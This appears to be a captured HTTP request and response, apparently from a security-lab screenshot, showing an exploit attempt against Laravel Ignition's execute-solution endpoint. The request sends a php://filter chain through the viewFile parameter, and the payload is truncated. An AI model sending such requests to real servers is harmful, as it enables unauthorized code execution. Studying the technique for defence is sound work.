 Request
Pretty Raw \n Actions
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 118.193.36.37:35835
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 303
10
11 {
12 "solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
13 "parameters":{
14 "variableName":"username",
15 "viewFile":" php://filter/write=convert.quoted-printable-decode|convert.iconv.utf-16le.utf-8|c
16 }
17 }
18
19
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 10 Jun 2021 04:06:20 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.19
5 Cache-Control: no-cache, private
6 Content-Length: 0
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10